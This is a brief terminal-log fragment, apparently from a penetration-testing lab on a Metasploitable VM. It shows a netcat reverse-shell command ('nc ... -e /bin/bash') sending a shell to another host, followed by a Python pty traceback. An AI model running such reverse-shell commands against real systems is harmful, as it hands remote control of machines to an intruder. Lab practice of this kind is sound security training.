 msfadmin@metasploitable:~$ nc 10.11.1.2 2222 -e /bin/bash
^[      Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib/python2.5/pty.py", line 169, in spawn
    _copy(master_fd, master_read, stdin_read)
  File "/usr/lib/python2.5/pty.py", line 152, in _copy
    data = stdin_read(STDIN_FILENO)
  File "/usr/lib/python2.5/pty.py", line 138, in _read
    return os.read(fd, 1024)
KeyboardInterrupt